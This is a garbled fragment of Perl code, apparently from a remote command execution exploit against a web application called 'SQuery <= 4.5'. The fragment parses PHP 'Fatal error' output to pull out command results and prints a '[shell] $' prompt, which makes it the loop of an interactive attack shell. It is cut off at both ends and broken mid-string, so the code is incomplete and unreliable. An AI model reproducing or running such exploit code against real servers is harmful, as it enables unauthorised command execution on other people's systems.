
Command or No Return\n\n"}

if($return =~ /(.+)<br.\/>.
<b>Fatal.error/)

{

	$finreturn = $1;

	$finreturn=~ tr/[ê]/[\n]/;

	print "\r\n$finreturn\n\r";

	last;

}

else {print "[shell] \$";}}}last;

sub head()

 {

 print 
"\n==========================================
 print " 	   *SQuery <= 4.5 Remote 